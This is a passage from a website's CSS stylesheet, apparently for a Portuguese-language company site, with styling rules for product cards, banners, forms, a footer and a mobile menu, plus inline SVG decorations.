background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.modulo-qualidade .selo .box-white { height: 245px;max-height: 18vw; }
.modulo-qualidade .selo img { max-height: 100%; width: auto; }

.modulo-pontos { letter-spacing: 10px;font-size: 2.2rem;position: relative; }
.modulo-pontos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}

.modulo-linhas .linha-text { font-size: 3.2rem; font-weight: 700;line-height: 1.2; padding-bottom: 5rem; margin-bottom: 5rem;}
.modulo-linhas .linha-text strong { font-weight: 900; }
.modulo-linhas .linha-text:after { content: ''; width: 135px; border-bottom: solid 4px; left: 50%; transform: translateX(-50%);bottom: 0;position: absolute; }

.modulo-newsletter { background-position: -15px 10px; background-repeat: no-repeat;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='554.654' height='557.526' viewBox='0 0 554.654 557.526'%3E%3Cdefs%3E%3ClinearGradient id='linear-gradient' x1='0.099' y1='0.916' x2='0.911' y2='0.345' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23fff'/%3E%3Cstop offset='1' stop-color='%23fff' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cpath id='Caminho_12' data-name='Caminho 12' d='M296.965,75.949c.693-26.774-2.613-49.183-1.937-75.949-77.22,25.1-163.54,103.7-217.142,183.38,44.791-47.359,123-85.093,219.079-107.431M472.122,296.913A215.016,215.016,0,0,0,417.67,192.778a388.591,388.591,0,0,1,57.889-2.9l6.663-39.627c-2.341.175-4.743.351-7.145.587a562.813,562.813,0,0,0-87.942,15.211c-5.094-3.665-10.284-7.2-15.649-10.38v-.14l-.517-.175a216.337,216.337,0,0,0-69.435-26.608l-.579-.219h-.579a216.664,216.664,0,0,0-72.118-1.49C119.17,142.99,41.109,237.411,42.923,344.5,27.844,357.344,13.457,370.573,0,384.25l6.628,7.873c11.686-11.739,24.092-23,36.962-33.841.377,4.734.842,9.5,1.561,14.246A216.361,216.361,0,0,0,56.5,416.653c-14.729,9.223-29.229,19.051-43.353,29.475l5.251,7.513C32.035,443.5,45.878,434.16,59.923,425.4a215.863,215.863,0,0,0,29.01,49.008q-22.658,10.6-44.694,23.355l3.384,8.259a471.107,471.107,0,0,1,47.57-24.057A217.09,217.09,0,0,0,442.9,457.016c24.8,4.559,49.744,10.012,74.791,16.044l13.151-32.938q-35.677-8.627-71.591-13.957a214.343,214.343,0,0,0,17.034-97.594q34.875,2.288,68.733,7.242l9.635-38.663q-41.266-1.736-82.533-.237m-143.35-86.136,3.673.622,10.862-1.561.964,6.751L329.6,220.14l2.525,7.908,14.755,6.163,12.247-1.806,19.252,17.92,12.8-7.4-20.3-24.688,1.306-9.9,1.867-8.46c10.021-2.043,19.91-3.761,29.571-5.2a203.837,203.837,0,0,1,56.951,102.688A957.9,957.9,0,0,0,324.809,313.2l-8-21.856L284.937,279.5l-16.552-.465-.9,20.471-17.929-9.959,1.543-8.942,16.841-11.187,7-11.66L252.359,249.4l8.118-4.059,32.008,12.756,5.672-7.619-4.217-28.449-3.91.587c13-4.4,25.968-8.285,38.741-11.835m-126.78-19,20.936,1.061,4.673,3.489,14.3-15.912,2.884.964,13.931-8.995,27.406,7.066,7.014.377-3.463,14.325,1.289,3.06A912.717,912.717,0,0,0,197.845,240.2l-.447-1.14-6.146,4.664c-1.981,1.078-3.919,2.165-5.927,3.261l-2.253-23.373Zm40.767,48.438-11.187,13.229-12.879,4.8-12.3-2.174q18.148-8.456,36.366-15.86M123.3,187.816l1.482,16.622,26.336-9.363,15.342.508-11.336,26.573,6.295,14.29,20.664,12.283c-45.273,25.179-88.7,54.233-127.771,86.259A204.667,204.667,0,0,1,123.3,187.816M56.363,370.88c-1.008-7.18-1.683-14.29-1.981-21.392,35.015-28.125,73.5-52.909,113.3-74.108l15.342-2.253,12.958,8.767-.517,23.355,3.3,35.314,1.482,6.514A741.322,741.322,0,0,0,66.384,410.621,205.825,205.825,0,0,1,56.363,370.88m43.2,98.664A203.388,203.388,0,0,1,69.777,419.4a628.6,628.6,0,0,1,133.311-59.9l1.2,5.453,14.615,20.12-.324-15.43,5.593,4.988,9.205,16.087,10.2,10.108,21.348-.193,14.273,4.708,7.329,3.752,9.381,4.436,12.686,3.331-.5,2.358c-71.32,4.436-141.631,20.506-208.532,50.323m233.79,30.869L330.9,521.489l-4.5,13.624a202.431,202.431,0,0,1-36.786,8.863,205.61,205.61,0,0,1-183.476-66.664c65.77-26.731,133.18-36.348,201.94-35.033l10.95,17.289,21.225,12.116Zm15.483,25.573,8.39-23.574,15.491-7.8,11.371-16.885,15.632-25.784,1.3-1.745c9.872,1.385,19.831,2.937,29.764,4.647a205.544,205.544,0,0,1-81.945,71.144M447.618,424.5q-17.924-2.38-35.9-3.928l-1.061-7.592,5.155-11.818-4.471-11.809L373.9,398.987,367.487,393l-10.652,2.963-20.024-4-32.175,7.478-5.769,7.768-24.311-14.422-24.092-3.375-2.034-23.241,44.177-10.6,21.961-21.33a785.752,785.752,0,0,1,150.346-6.365,203.937,203.937,0,0,1-17.3,96.621' opacity='0.2' fill='url(%23linear-gradient)'/%3E%3C/svg%3E%0A"); }
.modulo-newsletter h2 { font-size: 3.4rem;margin-bottom: 1.2rem; }
.modulo-newsletter .newsletter-text p { font-size: 2rem;line-height: 1.2; }

.spot-post { display: block; }
.spot-post .image { width: 100%;padding-bottom: 53.75%;position: relative; background-color: #eee;overflow: hidden;transition: .2s; }
.spot-post .image img { object-fit: cover;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-post .image img.no-img { width: auto;height: auto;left: 50%;top: 50%;transform: translate(-50%,-50%);opacity: .85;}
.spot-post .category { font-size: 1.2rem;text-transform: uppercase; }
.spot-post .title { font-size: 2rem;font-weight: 700; }
.spot-post .text { font-size: 1.6rem; line-height: 1.4;}
.spot-post .cta { font-size: 1.6rem; font-weight: 700; line-height: 1.4;}
.spot-post .cta svg { margin-left: 5px;transition: .2s; }
.spot-post .cta svg path { transition: .2s; }
.spot-post:hover .cta svg { margin-left: 10px; }
/*.spot-post:hover .cta svg path { fill: #0056b3; }*/
.spot-post:hover .image { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }

.spot-post .image.img-contain { padding: 0;background-color: rgba(255,255,255,0); }
.spot-post .image.img-contain img { position: relative; object-fit: contain; }
.spot-post .image.img-contain img.no-img { transform: translate(0);top: 0;left: 0; }

.spot-linha .image { padding-bottom: 71.75%;background-color: rgba(255,255,255,0); }


.featured-posts .spot-post .title { font-size: 2.8rem;margin-bottom: 2rem!important; }
.featured-posts .spot-post .image { padding-bottom: 47.5%; }
.featured-posts .featured-banner a { transition: .2s;display: block; }
.featured-posts .featured-banner a:hover { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }
.featured-posts .slick-list { overflow: unset; }

.category-select { background-color: transparent;border: solid 1px #E6E6E6;color:#201E3E; font-size: 1.6rem; }

.spot-produto { display: block;border-radius: 10px;overflow: hidden; }
.spot-produto .image { width: 100%;padding-bottom: 88%;position: relative; background-color: #F7F7F7; }
.spot-produto .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-produto .code { font-size: 1.4rem;text-transform: uppercase;font-weight: 900; }
.spot-produto .title { font-size: 2.6rem; }
.spot-produto .spot-produto-hover { position: absolute;top: 30%;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center; background-repeat: no-repeat; visibility: hidden; opacity: 0;
transition: .2s ease-out;}
.spot-produto:hover .spot-produto-hover { top: 0%;visibility: visible; opacity: 1;}

.menu-featured-post .spot-post-menu .image { border-radius: 10px; overflow: hidden;padding: 0;}
.menu-featured-post .spot-post-menu .image img { position: relative; }
.menu-featured-post .spot-post-menu .title { font-size: 1.6rem;font-weight: 700; }
.menu-featured-post .spot-post-menu .excerpt  { line-height: 1.3; }
.menu-featured-post .spot-post-menu .cta { font-size: 1.4rem; }

.spot-cert { column-gap: 40px; }
.spot-cert .selo .box-white { width: 24vw; height: 24vw; }

.spot-recurso { display: block; }
.spot-recurso .image { width: 100%;padding-bottom: 130%;position: relative; background-color: #F7F7F7;box-shadow: 0 0 10px rgba(0,0,0,.1); }
.spot-recurso .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-recurso .title { font-size: 2rem;font-weight: 700; }
.spot-recurso .cta { font-size: 1.6rem;font-weight: 700;color: #446EB3; }
.spot-recurso .cta svg { margin-right: 5px;transform: translateY(-2px); }

.spot-representante a { display: block;text-decoration: none; }
.spot-representante a:hover { text-decoration: underline; }
.spot-representante a svg { display: inline-block;vertical-align: text-bottom;width: 16px;height: 18px;margin-left: 8px; }
.spot-representante a svg path { fill: #201E3E; }

.banner-title { background-size: cover;background-repeat: no-repeat;background-position: center;display: flex;justify-content: flex-start;align-items: center;flex-wrap: wrap; box-shadow: 0 2px 4px rgba(0,0,0,.03);}
.banner-title.blank-banner { min-height: auto;background: #f7f7f7;box-shadow: inset 0px 0px 4px rgba(0,0,0,.08);}
.banner-title .banner-content .box-categories { display: block; background-color: #fff; overflow: hidden;box-shadow: 0 0 5px rgba(0,0,0,.1);}
.banner-title .banner-content .box-categories li { display: block;}
.banner-title .banner-content .box-categories li a { display: block; }

.no-img { opacity: .6; }

.product-banner { border-bottom: solid 10px #F7F7F7; }
.product-banner .category { font-size: 1.6rem; }
.product-banner .category a { color: #97A3AE; }
.product-banner .category a:not(:first-child) { display: none; }
.product-banner .code { font-size: 1.4rem; }
.product-banner .title { font-size: 4.6rem; }
.product-banner .product-images .slick-track { display: flex;align-items: center;justify-content: center; }
.product-banner:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 20%; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.product-banner .product-images .product-image { padding: 20px;text-align: center; }
.product-banner .product-images .product-image img { max-height: 55vh; width: auto;margin-left: auto;margin-right: auto; }

.product-nav .slick-track { margin-left: auto;margin-right: auto; }

.product-gallery .product-nav-image { border: solid 1px rgba(0,0,0,.1); cursor: pointer; transition: .2s;display: flex;justify-content: center;align-items: center;
}
.product-gallery .product-nav-image:hover { border: solid 1px rgba(0,0,0,.2); box-shadow: 1px 1px 5px rgba(0,0,0,.1); }

.product-pesos-e-medidas .box-grey { display: flex;flex-direction: column;justify-content: center; }
.product-pesos-e-medidas .box-grey .text { font-size: 1.4rem;font-weight: 500; }
.product-pesos-e-medidas .box-grey .value { font-size: 2.2rem;font-weight: 700; line-height: 1.1;}
.product-pesos-e-medidas .box-grey .value svg { vertical-align: middle;margin-right: 8px; }

.product-modulo-4 .image img { width: 100%;height: 100%; object-fit: contain;object-position: center; }

.product-modulo-5 h1 { font-size: 4rem; }
.product-modulo-5 h2 { font-size: 3.4rem; }
.product-modulo-5 h3 { font-size: 3rem; }
.product-modulo-5 h4 { font-size: 2.8rem; }
.product-modulo-5 h5 { font-size: 2rem; }
.product-modulo-5 h6 { font-size: 1.6rem; }

.product-download .box-grey { border-radius: 15px; font-size: 2.2rem; font-weight: 700; flex-wrap: wrap; display: flex; transition: .2s;}
.product-download .box-grey .icon { width: 110px; height: 110px; display: flex; align-items: center; justify-content: center; background-color: #446EB3; border-radius: 15px;color: #fff;}
.product-download .box-grey .text { width: calc(100% - 110px); display: flex; align-items: center; justify-content: flex-start; line-height: 1;}
.product-download .box-grey:hover .text { color: #201E3E; }
.product-download .box-grey:hover { box-shadow: 6px 6px 8px rgba(0,0,0,.1); }

.products-related {border-top: solid 10px #F7F7F7;}
.products-related .py-section { padding-top: 60px;padding-bottom: 60px;}

#contato h2 { font-size: 3.2rem; }
#contato p { font-size: 2rem; line-height: 1.2;}

.alert { padding: 2rem;text-align: center;border-radius: 10px;border: solid 2px #ccc;background: #fbfbfb; }
.alert.warning { border: solid 2px #f2c8b8;background: #f7e2da; }
.alert.danger { border: solid 2px #fd6d81;background: #f4e0e0; }
.alert.success { border: solid 2px #aff0b6;background: #daf7e4; }

.push-to-bottom { flex: 1; display: flex; align-items: flex-end;justify-content: center; }
.push-to-center { flex: 1; display: flex; align-items: center;justify-content: center;flex-direction: column; }

.box-account { padding: 4rem 5rem;  display: flex;  flex-direction: column; position: relative;}
.box-account .login-submit { text-align: center; }
.box-account .lost-password { position: absolute; bottom: 24px; left: 0; width: 100%; }
.box-account label { margin-bottom: 0;}
.box-account .button { margin-top: 2rem; }
.box-account-title { font-size: 2.2rem; }
.box-account-title strong { font-weight: 800; }

.temp-criar-conta label, 
.single-template .box-account label{ display: block;width: 100%;margin-bottom: 1rem; }

.modulo-form { display: flex;flex-wrap: wrap; }
.modulo-form > div { width: 50%; padding: 4rem 5rem; }
.modulo-form .text hr { margin: 4rem 0 3rem; }
.modulo-form .text h3 { font-size: 3.8rem; }
.form .form-title { font-size: 1.4rem;color: #97A3AE;font-weight: 700; }

.single-template .post-thumbnail { height: 480px;overflow: hidden; }
.single-template .post-thumbnail img { width: 100%;  height: 100%; object-fit: cover; object-position: center;}
.single-template .single-title { font-size: 3rem; font-weight: 700; }
.single-template .content div:not(.download-form) p { margin-bottom: 3rem; }
.single-template .content ul,
.single-template .content ol { margin-bottom: 3rem; }
.single-template .content h1 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h2 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h3 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h4 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h5 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h6 { margin-bottom: 2rem;margin-top: 3rem; }

.single-template .post-options { position: relative;padding: 20px 0;margin-top: 5rem; }
.single-template .post-options:after { content: '';position: absolute; width: 190px; border-bottom: solid 1px #E6E6E6;top: 0;left: 50%;transform: translateX(-50%); }
.single-template .post-options ul { list-style: none;padding: 0; margin: 0; }
.single-template .post-options ul li { display: inline-block; vertical-align: middle; }
.single-template .post-options ul li a { padding: 5px; margin: 0 5px;display: block;transition: .2s; }
.single-template .post-options ul li a * { transition: .2s; }
.single-template .post-options ul li a:hover svg path { fill: #201E3E; }
.single-template .post-options .post-option-share-txt { font-size: 1.2rem; }
.single-template .post-options .post-option-tags,
.single-template .post-options .post-option-tags a { font-size: 1.2rem; transition: .2s; }
.single-template .post-options .post-option-tags a:hover { color: #201E3E; }

.download-file a { text-decoration: none; }
.download-form { max-width: 600px;margin-left: auto;margin-right: auto;width: 100%; }
.download-form .btn { margin-top: 2rem;margin-left: auto;display: block;margin-right: auto; }

.posts-related .title { font-size: 2rem; }

.temp-historia .selos-slider .selo .box-white img { max-height: 95px; width: auto;}
.temp-historia #fabrica .gallery { gap: 15px }
.temp-historia #fabrica .gallery li,
.temp-historia #fabrica .gallery li img { width: 100%; }
.temp-historia #objetivos { position: relative; }
.temp-historia #objetivos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}
.temp-historia #objetivos ul li { margin-bottom: 1.5rem; }


.main-footer {background-color: #201E3E;position: relative;}
.main-footer .pl-logo-footer { padding-left: 7rem; }
.main-footer .logo-footer { position: absolute;left: 0;top: 0; }
.main-footer .widget-title { font-size: 1.4rem; font-weight: 700; text-transform: uppercase; margin-bottom: .8rem; }
.main-footer .widget.widget_nav_menu h2{font-size:18px;text-transform:uppercase;font-weight:600;}
.main-footer .widget.widget_nav_menu ul{padding-left:0;list-style:none;margin-bottom: 2rem;}
.main-footer .widget.widget_nav_menu ul>li>a{ transition: .2s; }
.main-footer .widget.widget_nav_menu ul>li>a:hover{text-decoration:underline!important;color: inherit;}

/*.main-content {margin:25px auto;}*/
.bottom-bar .copyright { font-size: 1.2rem;letter-spacing: 2px; }

.menu-mobile { display:none;background-color: rgba(0,0,0,.4); position:fixed; top:0; left:0; height:100%; width:100%;z-index: 100; }
.menu-mobile .menu-mobile-content{ background-color: #fff ; position:absolute; height:100%; width:80%;overflow-y: auto; }
.menu-mobile .menu-mobile-content .navbar > div { width: 100%; }
.menu-mobile .menu-mobile-content ul{padding-left:0;list-style: none;margin: 0;}
.menu-mobile .menu-mobile-content ul.sub-menu {display: none; background-color: #eee;}
.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu{ padding-left: 15px; }
.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu > li > a:before{ content: '-'; display: inline-block; margin-right: 10px; }
.menu-mobile .menu-mobile-content ul li a{padding:10px;display:block;}
.menu-mobile .close{text-shadow:none;color:#fff;opacity:1;padding:20px;background-color: #505050; width: 20%;}
.menu-mobile .menu-mobile-content li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}



.menu-mobile li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px;margin-top: 20px;text-align: center; background-color: #eee; }
.menu-mobile li.menu-item-restrito > a:before{ content: ''; display: inline-block;width: 12px;height: 14px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
